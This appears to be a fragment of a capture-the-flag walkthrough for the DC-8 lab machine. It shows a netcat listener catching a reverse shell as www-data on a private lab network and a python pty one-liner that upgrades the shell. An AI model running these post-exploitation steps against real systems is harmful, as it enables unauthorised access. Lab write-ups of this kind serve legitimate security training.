 kali@kali2020:~$ nc -nvlp 8888
listening on [any] 8888 ...
whoami
connect to [192.168.18.131] from (UNKNOWN) [192.168.18.141] 34720
www-data
whoami
www-data
pwd
/var/www/html
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$
Complete